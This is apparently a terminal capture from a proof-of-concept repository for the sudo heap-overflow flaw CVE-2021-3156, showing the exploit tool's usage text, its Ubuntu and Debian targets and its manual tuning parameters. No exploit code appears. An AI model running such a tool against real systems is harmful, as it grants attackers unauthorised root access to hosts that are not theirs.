 baron-samedit@ubuntu:~/poc/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
baron-samedit@ubuntu:~/poc/CVE-2021-3156$